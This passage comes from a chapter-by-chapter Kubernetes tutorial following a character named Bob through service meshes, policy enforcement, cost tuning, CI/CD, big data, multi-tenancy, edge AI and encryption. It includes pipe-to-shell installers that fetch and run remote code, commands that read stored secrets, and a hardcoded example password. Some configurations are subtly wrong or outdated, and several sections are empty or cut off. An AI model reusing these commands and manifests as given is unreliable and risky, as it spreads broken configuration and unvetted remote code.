kubectl port-forward svc/kiali -n istio-system 20001:20001
He accesses Kiali in his browser at http://localhost:20001.
Using Grafana Dashboards:
Bob sets up Grafana for metrics visualization:
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.14/samples/addons/grafana.yaml
kubectl port-forward svc/grafana -n istio-system 3000:3000
He accesses dashboards showing request rates, latencies, and errors.
“Observing service communication has never been easier!” Bob says, amazed by the insights.
Bob decides to try Linkerd, another service mesh known for simplicity.
Installing Linkerd:
Bob uses the Linkerd CLI to install it:
linkerd install | kubectl apply -f -
linkerd check
Adding Services to the Mesh:
Bob adds his application to Linkerd’s service mesh:
kubectl get deploy -o yaml | linkerd inject - | kubectl apply -f -
Observing Services with Linkerd:
Bob uses the Linkerd dashboard for real-time insights:
linkerd dashboard
“Linkerd is lightweight and easy to set up—perfect for simpler use cases!” Bob says.
Bob tests more advanced service mesh features.
“Service meshes simplify even the most advanced traffic patterns!” Bob says.
Bob combines his service mesh knowledge with multi-cluster management.
Extending Istio Across Clusters:
Bob enables multi-cluster support in Istio, linking services across regions:
istioctl install --set profile=demo --set values.global.multiCluster.enabled=true
Testing Cross-Cluster Traffic:
“My service mesh spans multiple clusters effortlessly!” Bob says.
With Istio and Linkerd, Bob has mastered service meshes, gaining control over traffic, security, and observability for his microservices. His Kubernetes cluster is now more resilient, secure, and intelligent.
Next, Bob plans to explore policy enforcement and compliance in Kubernetes, ensuring his cluster meets organizational and regulatory requirements.
Stay tuned for the next chapter: “Bob Implements Policy Enforcement and Compliance in Kubernetes!”
Let’s dive into Chapter 34, “Bob Implements Policy Enforcement and Compliance in Kubernetes!”. In this chapter, Bob will explore tools and strategies to enforce policies and ensure compliance with organizational and regulatory requirements in his Kubernetes cluster.
Bob’s manager reminds him that maintaining a secure and compliant Kubernetes environment is critical, especially as the cluster scales. From access control to resource limits, Bob’s next task is to enforce policies that ensure security, efficiency, and regulatory compliance.
“If I want my cluster to run like a well-oiled machine, it’s time to enforce some rules!” Bob says, ready to roll up his sleeves.
Bob learns about Kubernetes tools for enforcing policies:
“Kubernetes gives me the building blocks to lock things down—let’s start with RBAC!” Bob says.
Bob sets up RBAC to control who can access and modify cluster resources.
Creating Roles and RoleBindings:
Bob writes an RBAC policy for a developer role:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
namespace: development
name: developer
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create", "delete"]
He creates a RoleBinding to assign the role to a user:
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
namespace: development
name: developer-binding
subjects:
- kind: User
name: alice
apiGroup: ""
roleRef:
kind: Role
name: developer
apiGroup: ""
Testing Access:
“RBAC ensures everyone only has the access they need—no more, no less!” Bob says, feeling in control.
Next, Bob uses Pod Security Policies to enforce security at the pod level.
Creating a PSP:
Bob writes a policy to restrict privileged pods:
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
name: restricted-psp
spec:
privileged: false
runAsUser:
rule: MustRunAsNonRoot
seLinux:
rule: RunAsAny
fsGroup:
rule: MustRunAs
ranges:
- min: 1
max: 65535
volumes:
- configMap
- emptyDir
- secret
Applying the PSP:
kubectl apply -f psp.yaml
Testing the PSP:
Bob tries to deploy a privileged pod and sees it blocked:
kubectl apply -f privileged-pod.yaml
“PSPs are like a firewall for pods—essential for a secure cluster!” Bob notes.
Bob sets Resource Quotas to prevent namespace resource exhaustion.
Creating a ResourceQuota:
Bob writes quota.yaml:
apiVersion: v1
kind: ResourceQuota
metadata:
name: compute-quota
namespace: development
spec:
hard:
pods: "10"
requests.cpu: "4"
requests.memory: "8Gi"
limits.cpu: "8"
limits.memory: "16Gi"
Applying the Quota:
kubectl apply -f quota.yaml
Testing the Quota:
“Quotas keep my namespaces fair and efficient!” Bob says, appreciating the simplicity.
Bob explores OPA Gatekeeper, an Open Policy Agent framework for Kubernetes.
Installing Gatekeeper:
kubectl apply -f https://raw.githubusercontent.com/open-policy-agent/gatekeeper/master/deploy/gatekeeper.yaml
Writing a ConstraintTemplate:
Bob creates a template to enforce image restrictions:
apiVersion: templates.gatekeeper.sh/v1beta1
kind: ConstraintTemplate
metadata:
name: k8sallowedrepos
spec:
crd:
spec:
names:
kind: K8sAllowedRepos
targets:
- target: admission.k8s.gatekeeper.sh
rego: |
package k8sallowedrepos
violation[{"msg": msg}] {
input.review.object.spec.containers[_].image
not startswith(input.review.object.spec.containers[_].image, "my-repo/")
msg := "Container image must come from my-repo"
}
Applying the Policy:
Bob writes a constraint to enforce the allowed repositories:
apiVersion: constraints.gatekeeper.sh/v1beta1
kind: K8sAllowedRepos
metadata:
name: allowed-repos
spec:
parameters:
repos: ["my-repo"]
Testing Gatekeeper:
“Gatekeeper adds a whole new layer of policy enforcement—perfect for advanced compliance!” Bob says.
Bob configures tools to audit his cluster for policy compliance.
Using Kubeaudit:
Bob installs kubeaudit to scan his cluster:
go install github.com/Shopify/kubeaudit@latest
kubeaudit all
Reviewing Findings:
Integrating Continuous Audits:
“Regular audits keep my cluster secure and compliant!” Bob says.
Bob uses Network Policies to restrict traffic between pods.
Creating a Network Policy:
Bob writes network-policy.yaml to allow traffic only from a specific app:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: allow-app-traffic
namespace: development
spec:
podSelector:
matchLabels:
app: web
ingress:
- from:
- podSelector:
matchLabels:
app: backend
Applying the Policy:
kubectl apply -f network-policy.yaml
Testing the Policy:
backend label can communicate with the web app.“Network Policies are like security groups for Kubernetes pods—essential for isolation!” Bob says.
Bob tries Kubewarden, a modern policy engine for Kubernetes.
Deploying Kubewarden:
helm repo add kubewarden https://charts.kubewarden.io
helm install kubewarden-controller kubewarden/kubewarden-controller
Writing a Policy:
Testing the Policy:
“Kubewarden makes policy enforcement fast and flexible!” Bob says.
With RBAC, PSPs, resource quotas, Gatekeeper, and auditing tools, Bob has transformed his Kubernetes cluster into a secure and compliant environment. He’s confident that his setup meets organizational and regulatory requirements.
Next, Bob plans to explore Kubernetes cost optimization strategies, learning how to minimize resource usage and reduce cloud expenses.
Stay tuned for the next chapter: “Bob Optimizes Kubernetes for Cost Efficiency!”
Let’s dive into Chapter 35, “Bob Optimizes Kubernetes for Cost Efficiency!”. In this chapter, Bob will focus on strategies to reduce Kubernetes-related cloud expenses while maintaining performance and reliability, including resource optimization, autoscaling, and cost tracking.
As Bob’s Kubernetes environment scales, so do his cloud bills. His manager tasks him with finding ways to optimize resource usage and minimize costs without compromising performance. Bob is eager to explore tools and techniques for cost efficiency.
“Saving money while keeping things running smoothly? Challenge accepted!” Bob says, ready to dive in.
Bob starts by analyzing how resources are being used in his cluster.
Using kubectl top for Resource Metrics:
Bob gets a quick snapshot of pod and node usage:
kubectl top pod
kubectl top node
Setting Up Metrics Server:
Bob installs the Kubernetes Metrics Server for better insights:
kubectl apply -f https://github.com/kubernetes-sigs/metrics-server/releases/latest/download/components.yaml
Identifying Underutilized Resources:
“First step: find where resources are being wasted!” Bob notes.
Bob learns to adjust resource requests and limits for better efficiency.
Reviewing Current Configurations:
Bob inspects pod configurations for resource requests and limits:
resources:
requests:
cpu: "500m"
memory: "256Mi"
limits:
cpu: "1"
memory: "512Mi"
Optimizing Requests and Limits:
Bob adjusts values based on actual usage:
resources:
requests:
cpu: "250m"
memory: "128Mi"
limits:
cpu: "750m"
memory: "256Mi"
“Right-sizing resources reduces waste without affecting performance!” Bob says, feeling accomplished.
Bob implements autoscaling to dynamically adjust the number of pods based on demand.
Enabling Autoscaling:
Bob deploys the Kubernetes HPA:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: web-app-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: web-app
minReplicas: 1
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 50
Testing HPA:
Bob generates traffic to his app and watches pods scale up and down:
kubectl get hpa -w
“Autoscaling saves money during low traffic while handling spikes seamlessly!” Bob notes.
Bob explores ways to maximize node efficiency.
Using Cluster Autoscaler:
Bob deploys the Cluster Autoscaler to adjust node count:
kubectl apply -f https://github.com/kubernetes/autoscaler/releases/latest/download/cluster-autoscaler.yaml
Scheduling Low-Priority Pods with Taints and Tolerations:
Bob schedules non-critical workloads on spare capacity:
spec:
tolerations:
- key: "low-priority"
operator: "Exists"
Evicting Idle Pods:
“Keeping nodes fully utilized reduces unnecessary costs!” Bob says.
Bob learns to use spot instances for cost-effective computing.
Configuring Spot Node Pools:
Bob sets up a spot node pool in his cloud provider:
gcloud container node-pools create spot-pool --cluster my-cluster --preemptible
Deploying Tolerant Workloads:
He ensures critical workloads run on on-demand nodes while non-critical ones run on spot nodes:
nodeSelector:
cloud.google.com/gke-preemptible: "true"
“Spot instances save money, especially for non-critical workloads!” Bob says, pleased with the savings.
Bob integrates tools to track and analyze Kubernetes costs.
Using Kubecost:
Bob installs Kubecost to monitor real-time and historical costs:
helm repo add kubecost https://kubecost.github.io/cost-analyzer/
helm install kubecost kubecost/cost-analyzer --namespace kubecost
Creating Cost Reports:
Integrating Cloud Billing APIs:
“Now I know exactly where every dollar is going!” Bob says, feeling informed.
Bob reviews his cluster’s storage usage for potential savings.
Using Dynamic Storage Classes:
Bob sets up a storage class for cost-efficient options like HDDs for infrequent access:
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: low-cost-storage
provisioner: kubernetes.io/aws-ebs
parameters:
type: sc1
Cleaning Up Unused Volumes:
He prunes unused Persistent Volumes (PVs):
kubectl delete pv <volume-name>
“Optimizing storage is an easy way to cut costs!” Bob says.
Bob learns to use reserved instances for long-term workloads.
Reserving Compute Capacity:
Balancing Reserved and On-Demand Nodes:
“Reserved instances are perfect for always-on services!” Bob says.
With resource optimization, autoscaling, cost tracking, and storage strategies, Bob has transformed his Kubernetes cluster into a cost-efficient powerhouse. His manager is thrilled with the reduced expenses, and Bob feels like a Kubernetes optimization pro.
Next, Bob plans to explore Kubernetes for CI/CD workflows, automating deployments and scaling pipelines.
Stay tuned for the next chapter: “Bob Integrates Kubernetes with CI/CD Workflows!”
Let’s dive into Chapter 36, “Bob Integrates Kubernetes with CI/CD Workflows!”. In this chapter, Bob will explore how to leverage Kubernetes for automating Continuous Integration and Continuous Deployment (CI/CD) pipelines, enabling faster and more reliable software delivery.
Bob’s team wants to streamline their development process by deploying updates faster and with fewer errors. CI/CD pipelines automate testing, building, and deploying code, and Kubernetes provides the perfect environment for scalable and reliable deployments.
“Automated pipelines mean less manual work and faster deployments—let’s make it happen!” Bob says, excited to get started.
Bob starts with Jenkins, a popular CI/CD tool.
Deploying Jenkins:
Bob uses Helm to deploy Jenkins on Kubernetes:
helm repo add jenkins https://charts.jenkins.io
helm install jenkins jenkins/jenkins --namespace jenkins --create-namespace
Accessing Jenkins:
Bob retrieves the admin password:
kubectl exec --namespace jenkins -it svc/jenkins -c jenkins -- /bin/cat /run/secrets/chart-admin-password
He accesses Jenkins in his browser.
“Jenkins is up and running—time to build some pipelines!” Bob says.
Bob creates a pipeline to test and build his application.
Writing a Jenkinsfile:
Bob creates a simple CI pipeline:
pipeline {
agent any
stages {
stage('Checkout') {
steps {
git 'https://github.com/bob-app/sample-repo.git'
}
}
stage('Build') {
steps {
sh 'docker build -t my-app:latest .'
}
}
stage('Test') {
steps {
sh 'docker run --rm my-app:latest pytest'
}
}
}
}
Running the Pipeline:
Jenkinsfile to his repo, and Jenkins automatically picks it up to run the pipeline.“With every commit, my pipeline builds and tests the app—so smooth!” Bob says, impressed.
Bob extends the pipeline to deploy his app to Kubernetes.
Adding a Deployment Stage:
Bob updates the Jenkinsfile:
pipeline {
agent any
stages {
// Previous stages...
stage('Deploy') {
steps {
withKubeConfig([credentialsId: 'kubeconfig']) {
sh 'kubectl apply -f k8s/deployment.yaml'
}
}
}
}
}
Verifying Deployment:
After a successful build, Jenkins deploys the app to his Kubernetes cluster:
kubectl get pods
“Now every code change goes live automatically after passing tests—this is a game-changer!” Bob says.
Bob hears about GitOps, where Kubernetes deployments are managed through Git repositories.
Installing ArgoCD:
kubectl create namespace argocd
kubectl apply -n argocd -f https://raw.githubusercontent.com/argoproj/argo-cd/stable/manifests/install.yaml
Connecting to a Git Repository:
Bob creates an ArgoCD application pointing to his Git repo:
apiVersion: argoproj.io/v1alpha1
kind: Application
metadata:
name: my-app
namespace: argocd
spec:
source:
repoURL: 'https://github.com/bob-app/sample-repo.git'
path: 'k8s'
targetRevision: HEAD
destination:
server: 'https://kubernetes.default.svc'
namespace: default
Automatic Synchronization:
“GitOps keeps everything in sync and easy to manage!” Bob says, loving the simplicity.
Bob integrates security scans to catch vulnerabilities early.
Adding Docker Image Scanning:
Bob uses Trivy to scan for vulnerabilities:
stage('Scan') {
steps {
sh 'trivy image my-app:latest'
}
}
Checking Kubernetes Configurations:
Bob uses kubeaudit to check for insecure configurations:
stage('Kubernetes Audit') {
steps {
sh 'kubeaudit all'
}
}
“Security baked into the pipeline means fewer surprises in production!” Bob says.
Bob adds rollback functionality to handle failed deployments.
Deploying with Helm:
Bob uses Helm in the deployment stage:
stage('Deploy') {
steps {
sh 'helm upgrade --install my-app ./helm-chart'
}
}
Enabling Rollbacks:
In case of failure, Bob uses Helm to roll back:
helm rollback my-app
“Rollbacks give me peace of mind during deployments!” Bob says, relieved.
Bob integrates monitoring tools to track pipeline performance.
He sets up alerts for failed builds or deployments:
curl -X POST -H "Content-Type: application/json" \
-d '{"text":"Build failed!"}' https://hooks.slack.com/services/...
“Monitoring keeps me on top of pipeline issues!” Bob says.
Bob explores Tekton, a Kubernetes-native CI/CD solution.
Installing Tekton Pipelines:
kubectl apply --filename https://storage.googleapis.com/tekton-releases/pipeline/latest/release.yaml
Creating a Tekton Pipeline:
Bob writes a Pipeline YAML for building and deploying his app:
apiVersion: tekton.dev/v1beta1
kind: Pipeline
metadata:
name: build-and-deploy
spec:
tasks:
- name: build
taskRef:
name: build-task
- name: deploy
taskRef:
name: deploy-task
runAfter:
- build
Running the Pipeline:
tkn pipeline start build-and-deploy
“Tekton’s Kubernetes-native design makes it perfect for scaling CI/CD!” Bob says.
With Jenkins, ArgoCD, and Tekton, Bob has transformed his CI/CD workflows. His team can now deliver updates faster, with better security, and less manual effort.
Next, Bob plans to explore Kubernetes for Big Data and Analytics, leveraging tools like Apache Spark and Hadoop for scalable data processing.
Stay tuned for the next chapter: “Bob Explores Kubernetes for Big Data and Analytics!”
Let’s dive into Chapter 37, “Bob Explores Kubernetes for Big Data and Analytics!”. In this chapter, Bob will learn how to use Kubernetes for managing and processing large-scale data workloads using tools like Apache Spark, Hadoop, and Presto, leveraging the scalability and resilience of Kubernetes for data analytics.
Bob’s company is diving into big data analytics, processing terabytes of data daily. His team wants to use Kubernetes to manage distributed data processing frameworks for tasks like real-time analytics, ETL pipelines, and querying large datasets.
“Big data and Kubernetes? Sounds like a match made for scalability—let’s get started!” Bob says, rolling up his sleeves.
Bob begins with Apache Spark, a powerful engine for distributed data processing.
Installing Spark:
Bob uses the Spark-on-Kubernetes distribution:
wget https://downloads.apache.org/spark/spark-3.4.0/spark-3.4.0-bin-hadoop3.tgz
tar -xvzf spark-3.4.0-bin-hadoop3.tgz
cd spark-3.4.0-bin-hadoop3
Submitting a Spark Job:
Bob writes a simple Spark job to count words in a text file:
from pyspark.sql import SparkSession
spark = SparkSession.builder.appName("WordCount").getOrCreate()
data = spark.read.text("hdfs://data/words.txt")
counts = data.rdd.flatMap(lambda line: line.split()).countByValue()
for word, count in counts.items():
print(f"{word}: {count}")
He submits the job using the Kubernetes API:
./bin/spark-submit \
--master k8s://https://<k8s-api-server> \
--deploy-mode cluster \
--conf spark.executor.instances=3 \
--conf spark.kubernetes.container.image=apache/spark:3.4.0 \
local:///path/to/wordcount.py
Monitoring the Job:
Bob uses the Spark UI to track job progress:
kubectl port-forward svc/spark-ui 4040:4040
“Spark on Kubernetes scales my jobs effortlessly!” Bob says, impressed by the integration.
Bob sets up Apache Hadoop for distributed storage and processing.
Installing Hadoop on Kubernetes:
Bob uses a Helm chart to deploy Hadoop:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install hadoop bitnami/hadoop
Configuring HDFS:
Bob uploads a dataset to HDFS:
hdfs dfs -mkdir /data
hdfs dfs -put local-dataset.csv /data
Running a MapReduce Job:
Bob submits a MapReduce job to process the data:
hadoop jar hadoop-mapreduce-examples.jar wordcount /data /output
“Hadoop’s distributed storage is perfect for managing massive datasets!” Bob says.
Next, Bob deploys Presto, a distributed SQL query engine for big data.
Installing Presto:
Bob uses Helm to deploy Presto:
helm repo add prestosql https://prestosql.github.io/presto-helm
helm install presto prestosql/presto
Connecting to Data Sources:
Bob configures Presto to query data from HDFS and an S3 bucket:
kubectl exec -it presto-coordinator -- presto --catalog hive
Running Queries:
Bob queries the dataset:
SELECT COUNT(*) FROM hive.default.dataset WHERE column='value';
“Presto gives me lightning-fast queries on my big data!” Bob says, enjoying the speed.
Bob learns to manage ETL pipelines using Apache Airflow.
Deploying Airflow:
Bob uses the official Helm chart:
helm repo add apache-airflow https://airflow.apache.org
helm install airflow apache-airflow/airflow
Creating a DAG (Directed Acyclic Graph):
Bob writes a Python DAG to automate data ingestion and processing:
from airflow import DAG
from airflow.operators.bash_operator import BashOperator
from datetime import datetime
with DAG('data_pipeline', start_date=datetime(2023, 1, 1), schedule_interval='@daily') as dag:
ingest = BashOperator(task_id='ingest', bash_command='python ingest_data.py')
process = BashOperator(task_id='process', bash_command='python process_data.py')
ingest >> process
Testing the Pipeline:
“Airflow automates my pipelines beautifully!” Bob says, pleased with the results.
Bob explores Kubernetes-native tools like Kubeflow Pipelines for machine learning workflows and data analytics.
Deploying Kubeflow Pipelines:
kubectl apply -f https://github.com/kubeflow/pipelines/releases/download/v1.7.0/kubeflow-pipelines.yaml
Creating a Data Workflow:
“Kubernetes-native solutions fit right into my big data stack!” Bob says.
Bob integrates monitoring tools to track his big data jobs.
“Monitoring keeps my data processing pipelines running smoothly!” Bob notes.
Bob reviews strategies to manage costs while handling massive datasets.
“Big data doesn’t have to mean big costs!” Bob says, pleased with the savings.
Bob dives into real-time analytics with tools like Apache Kafka and Flink.
Deploying Kafka:
Bob sets up Kafka for ingesting streaming data:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Running a Flink Job:
Bob processes Kafka streams with Flink:
./bin/flink run -m kubernetes-cluster -p 4 flink-job.jar
“Real-time processing brings my analytics to the next level!” Bob says.
With Spark, Hadoop, Presto, Airflow, and Kubernetes-native tools, Bob has mastered big data processing on Kubernetes. He’s ready to handle massive datasets and real-time analytics with confidence.
Next, Bob plans to explore multi-tenancy in Kubernetes, learning how to isolate and manage workloads for different teams or customers.
Stay tuned for the next chapter: “Bob Implements Multi-Tenancy in Kubernetes!”
Let’s dive into Chapter 38, “Bob Implements Multi-Tenancy in Kubernetes!”. In this chapter, Bob will explore how to create a multi-tenant Kubernetes environment, isolating and managing workloads for different teams, departments, or customers securely and efficiently.
Bob’s Kubernetes cluster is growing, and different teams are now deploying their workloads. To prevent resource conflicts, security issues, and administrative headaches, Bob needs to implement multi-tenancy. This involves isolating workloads while maintaining shared infrastructure.
“Sharing resources doesn’t mean chaos—multi-tenancy will keep everyone happy and secure!” Bob says, ready for the challenge.
Bob learns about two key approaches to multi-tenancy:
“Soft multi-tenancy is a good start, but hard multi-tenancy might be needed for critical workloads.” Bob notes.
Bob begins with namespace-based isolation, a fundamental building block for multi-tenancy.
Creating Namespaces:
Bob creates namespaces for different teams:
kubectl create namespace team-a
kubectl create namespace team-b
Assigning Resource Quotas:
He enforces resource limits per namespace:
apiVersion: v1
kind: ResourceQuota
metadata:
name: team-a-quota
namespace: team-a
spec:
hard:
pods: "10"
requests.cpu: "5"
requests.memory: "10Gi"
kubectl apply -f team-a-quota.yaml
“Namespaces are like sandboxes for teams—clean and isolated!” Bob says.
Bob ensures each team has access only to their own namespace.
Creating Roles:
Bob defines roles for developers:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
namespace: team-a
name: developer
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create", "delete"]
Binding Roles to Users:
Bob assigns roles to team members:
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
namespace: team-a
name: developer-binding
subjects:
- kind: User
name: alice
apiGroup: ""
roleRef:
kind: Role
name: developer
apiGroup: ""
“RBAC ensures everyone stays in their lane—no accidental cross-namespace meddling!” Bob says, satisfied.
Bob enforces network isolation between namespaces to prevent unauthorized communication.
Bob writes a policy to allow ingress only from specific namespaces:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: allow-team-a
namespace: team-a
spec:
podSelector:
matchLabels: {}
ingress:
- from:
- namespaceSelector:
matchLabels:
name: team-a
kubectl apply -f team-a-network-policy.yaml
“With network policies, I’ve built virtual walls between tenants!” Bob says.
Bob configures LimitRanges to enforce per-pod resource limits.
Bob creates a LimitRange for team-a:
apiVersion: v1
kind: LimitRange
metadata:
name: pod-limits
namespace: team-a
spec:
limits:
- type: Container
defaultRequest:
cpu: "500m"
memory: "256Mi"
default:
cpu: "1"
memory: "512Mi"
kubectl apply -f pod-limits.yaml
“LimitRanges prevent any one pod from hogging resources!” Bob says.
For workloads requiring stronger isolation, Bob configures node pools and dedicated clusters.
Assigning Node Pools:
Bob uses node labels and taints to dedicate nodes to specific teams:
kubectl label nodes node1 team=team-a
kubectl taint nodes node1 team=team-a:NoSchedule
Node Affinity in Deployments:
He modifies team-a deployments to target their dedicated nodes:
spec:
template:
spec:
affinity:
nodeAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
nodeSelectorTerms:
- matchExpressions:
- key: team
operator: In
values:
- team-a
“Dedicated nodes provide the ultimate isolation for critical workloads!” Bob notes.
Bob integrates monitoring tools to track resource usage by namespace.
Using Prometheus and Grafana:
Enabling Alerts:
He sets up alerts for quota breaches or abnormal activity:
groups:
- name: tenant-alerts
rules:
- alert: HighNamespaceUsage
expr: namespace:container_memory_usage_bytes:sum{namespace="team-a"} > 8Gi
for: 2m
labels:
severity: warning
annotations:
summary: "High memory usage in team-a namespace"
“Real-time monitoring keeps tenants in check and resources balanced!” Bob says.
Bob uses operators to simplify multi-tenant management.
Installing the Capsule Operator:
Bob deploys Capsule, a multi-tenancy operator:
helm repo add clastix https://clastix.github.io/charts
helm install capsule clastix/capsule --namespace capsule-system
Defining Tenants:
He creates a tenant resource for team-a:
apiVersion: capsule.clastix.io/v1alpha1
kind: Tenant
metadata:
name: team-a
spec:
owners:
- kind: User
name: alice
namespaceQuota: 5
“Operators automate tenant lifecycle management beautifully!” Bob says.
With namespaces, RBAC, network policies, and dedicated nodes, Bob has built a secure and efficient multi-tenant Kubernetes environment. Teams can work independently, securely, and without interference, making his cluster a model of shared infrastructure.
Next, Bob plans to explore Kubernetes for Edge AI Workloads, learning how to deploy and manage machine learning applications at the edge.
Stay tuned for the next chapter: “Bob Deploys Edge AI Workloads with Kubernetes!”
Let’s dive into Chapter 39, “Bob Deploys Edge AI Workloads with Kubernetes!”. In this chapter, Bob will explore how to deploy and manage machine learning applications on edge devices using Kubernetes. He’ll learn to balance resource constraints, optimize latency, and ensure seamless integration with central systems.
Bob’s company is adopting Edge AI to process data closer to its source, such as cameras, sensors, and IoT devices. This minimizes latency, reduces bandwidth costs, and enables real-time decision-making. Bob’s mission is to deploy AI workloads to edge devices while integrating with the central Kubernetes cluster.
“AI at the edge—faster insights with less overhead. Let’s make it happen!” Bob says, ready to jump in.
Bob begins by deploying a lightweight Kubernetes distribution, K3s, on edge devices.
Installing K3s on an Edge Device:
Bob installs K3s on a Raspberry Pi:
curl -sfL https://get.k3s.io | sh -
Joining Multiple Devices:
He adds additional edge nodes:
curl -sfL https://get.k3s.io | K3S_URL=https://<master-node-ip>:6443 K3S_TOKEN=<node-token> sh -
Verifying the Cluster:
kubectl get nodes
“K3s makes Kubernetes manageable even for resource-constrained edge devices!” Bob says.
Bob deploys a pretrained machine learning model to the edge.
Preparing the Model:
object-detection) in a container image.Writing a Deployment YAML:
He creates a deployment for the model:
apiVersion: apps/v1
kind: Deployment
metadata:
name: object-detection
spec:
replicas: 1
template:
spec:
containers:
- name: object-detection
image: myrepo/object-detection:latest
resources:
limits:
memory: "512Mi"
cpu: "500m"
Deploying the Model:
kubectl apply -f object-detection.yaml
“My AI model is running at the edge—right where it’s needed!” Bob says, excited.
Bob learns how to leverage GPUs on edge devices to accelerate AI inference.
Installing the NVIDIA GPU Operator:
Bob deploys the NVIDIA GPU operator for GPU-enabled devices:
kubectl apply -f https://github.com/NVIDIA/gpu-operator/releases/latest/download/gpu-operator.yaml
Modifying the Deployment:
He updates the deployment to use GPU resources:
resources:
limits:
nvidia.com/gpu: 1
“With GPU acceleration, my model runs faster than ever!” Bob says.
To enable real-time communication between edge AI workloads and the central cluster, Bob uses MQTT.
Installing an MQTT Broker:
Bob sets up Mosquitto as the message broker:
helm repo add eclipse-mosquitto https://eclipse-mosquitto.github.io/charts
helm install mosquitto eclipse-mosquitto/mosquitto
Configuring the Model to Publish Results:
The AI model sends predictions to the MQTT broker:
import paho.mqtt.client as mqtt
client = mqtt.Client()
client.connect("mqtt-broker-ip")
client.publish("predictions", "AI prediction result")
Subscribing to Predictions:
Bob subscribes to results from the central cluster:
mosquitto_sub -h mqtt-broker-ip -t predictions
“MQTT keeps my edge and cloud perfectly synchronized!” Bob says.
Bob uses KubeEdge to extend Kubernetes capabilities to edge devices.
Installing KubeEdge:
Bob sets up the cloudcore on his central cluster:
./cloudcore --config cloudcore.yaml
He installs edgecore on the edge devices:
./edgecore --config edgecore.yaml
Synchronizing Workloads:
Bob deploys an app from the central cluster to the edge:
kubectl apply -f edge-app.yaml
“KubeEdge bridges my edge devices and central cluster seamlessly!” Bob says.
Bob ensures his AI workloads are running efficiently at the edge.
Using Node Exporter:
Bob installs Node Exporter on edge devices for detailed metrics:
kubectl apply -f https://github.com/prometheus/node_exporter/releases/latest/download/node_exporter.yaml
Creating Dashboards:
He visualizes edge metrics in Grafana:
kubectl port-forward svc/grafana 3000:3000
“Monitoring helps me keep edge workloads optimized and reliable!” Bob says.
Bob tries real-time video analytics for object detection at the edge.
Deploying a Video Processing App:
Bob deploys an app to analyze video streams using OpenCV:
apiVersion: apps/v1
kind: Deployment
metadata:
name: video-analytics
spec:
replicas: 1
template:
spec:
containers:
- name: video-analytics
image: myrepo/video-analytics:latest
env:
- name: VIDEO_STREAM
value: "rtsp://camera-ip/stream"
Viewing Results:
“Real-time video analytics on edge devices—this feels like sci-fi!” Bob says.
Bob ensures secure communication and access control for edge AI workloads.
“Security is just as important at the edge as in the cloud!” Bob says.
With K3s, KubeEdge, MQTT, and GPU optimization, Bob has built a robust environment for deploying and managing AI workloads on edge devices. His system is fast, efficient, and ready for real-world applications.
Next, Bob plans to explore data encryption and secure storage in Kubernetes, ensuring sensitive information remains protected.
Stay tuned for the next chapter: “Bob Secures Data with Encryption in Kubernetes!”
Let’s dive into Chapter 40, “Bob Secures Data with Encryption in Kubernetes!”. In this chapter, Bob will learn how to protect sensitive information by using encryption for data at rest and in transit, as well as securely managing secrets in Kubernetes.
Bob’s manager emphasizes the importance of securing sensitive data, such as credentials, API keys, and user information. Bob’s task is to ensure all data in the Kubernetes cluster is encrypted, whether stored on disks or transmitted over the network.
“Encryption is my shield against data breaches—time to deploy it everywhere!” Bob says, diving into the challenge.
Bob starts by enabling encryption for data stored in etcd, Kubernetes’ key-value store.
Configuring etcd Encryption:
Bob edits the API server configuration to enable encryption:
--encryption-provider-config=/etc/kubernetes/encryption-config.yaml
He creates the encryption-config.yaml file:
apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
providers:
- aescbc:
keys:
- name: key1
secret: <base64-encoded-key>
- identity: {}
Bob restarts the API server to apply the changes:
systemctl restart kube-apiserver
Verifying Encryption:
Bob checks that sensitive data in etcd is now encrypted:
etcdctl get /registry/secrets/default/my-secret --print-value-only
“Now my secrets in etcd are safe from prying eyes!” Bob says, feeling secure.
Bob ensures data stored on persistent volumes is encrypted.
Bob configures an encrypted EBS volume on AWS:
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: encrypted-ebs
provisioner: kubernetes.io/aws-ebs
parameters:
type: gp2
encrypted: "true"
He creates a PersistentVolumeClaim using the storage class:
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: encrypted-pvc
spec:
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 10Gi
storageClassName: encrypted-ebs
“With encrypted volumes, sensitive data is secure even at rest!” Bob says.
Bob configures encryption for all data transmitted between Kubernetes components and applications.
Enabling TLS for the API Server:
Bob generates a TLS certificate for the API server:
openssl genrsa -out apiserver.key 2048
openssl req -new -key apiserver.key -out apiserver.csr
openssl x509 -req -in apiserver.csr -signkey apiserver.key -out apiserver.crt
He updates the API server configuration:
--tls-cert-file=/etc/kubernetes/pki/apiserver.crt
--tls-private-key-file=/etc/kubernetes/pki/apiserver.key
Securing Pod Communication:
Bob enables mutual TLS (mTLS) for service-to-service communication using Istio:
apiVersion: security.istio.io/v1beta1
kind: PeerAuthentication
metadata:
name: default
namespace: default
spec:
mtls:
mode: STRICT
“With TLS and mTLS, my data is encrypted as it travels!” Bob says, reassured.
Bob revisits how secrets are stored and accessed in Kubernetes.
Storing Secrets in Kubernetes:
Bob creates a secret for database credentials:
kubectl create secret generic db-credentials --from-literal=username=admin --from-literal=password=secret123
Using Secrets in Deployments:
Bob mounts the secret in a deployment:
apiVersion: apps/v1
kind: Deployment
metadata:
name: my-app
spec:
containers:
- name: app-container
image: my-app:latest
env:
- name: DB_USERNAME
